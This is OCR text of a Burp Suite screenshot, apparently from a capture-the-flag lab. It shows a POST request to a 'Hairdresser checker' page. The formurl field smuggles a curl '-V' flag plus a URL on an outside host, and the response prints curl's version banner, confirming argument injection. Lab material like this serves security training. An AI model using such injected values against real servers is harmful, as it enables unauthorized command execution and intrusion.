 Applications Places burp-StartBurp Sun 20:49 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.24 ?
Request
Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
formurl=-V http://10.10.14.11:8000/test.html&submit=Go
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Mon, 19 Feb 2018 01:49:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 799
<html>
<head>
<title>Hairdresser checker</title>
</head>
<body>
<form action='exposed.php' method='POST'>
<span>
<p>
Enter the Hairdresser's location you would like to check. Example:
http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50'
value='http://localhost/test.html'/>
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p>curl 7.47.0 (x86_64-pc-linux-gnu) libcurl/7.47.0
GnuTLS/3.4.10 zlib/1.2.8 libidn/1.32 librtmp/2.3
Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp rtsp smb
smbs smtp smtps telnet tftp
Features: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP
UnixSockets
</span>
</body>
</html>
? < + > Type a search term 0 matches
Done 966 bytes | 174 millis